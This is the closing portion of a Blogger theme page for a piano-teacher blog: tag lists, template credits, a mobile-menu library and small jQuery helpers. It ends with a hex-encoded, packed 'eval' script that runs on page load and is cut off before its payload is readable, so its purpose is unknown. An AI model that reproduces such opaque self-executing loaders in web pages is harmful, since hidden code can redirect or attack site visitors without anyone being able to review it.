<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/productivity'>productivity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/stickers'>stickers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/young%20children'>young children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/chicago%20business%20license'>chicago business license</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/christmas%20music'>christmas music</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/graphic%20design'>graphic design</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/lesson%20hacks'>lesson hacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/logo'>logo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20board%20games'>music board games</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20for%20little%20mozarts'>music for little mozarts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20learning%20theory'>music learning theory</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/my%20first%20piano%20adventure'>my first piano adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/organization'>organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/original%20score'>original score</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/performance'>performance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20arrangements'>piano arrangements</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20business'>piano business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20karate'>piano karate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20lesson%20notes%20template'>piano lesson notes template</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20student%20gifts'>piano student gifts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20student%20incentive%20program'>piano student incentive program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/quotes'>quotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/roses'>roses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/self-compassion'>self-compassion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/skeleton%20key%20cards'>skeleton key cards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/stationery'>stationery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/talent'>talent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/toys'>toys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/zoning%20laws'>zoning laws</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Levels and Age Groups</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/beginners'>beginners</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/early%20intermediate'>early intermediate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/preschool'>preschool</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/young%20children'>young children</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOfaCzYt-eV1buBw67NELc5z8MCcVBwTxaEfxcxpnKIM6Enn3p0woM2aLhJjZg7Zupy7b9HVevqR3fgoqI6hZsQ6w3sT2ck3OGO3Ga7h5h1Vl-Id_MJUUcL4pAbNreQ7MzbXOGgJB4v-Q/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c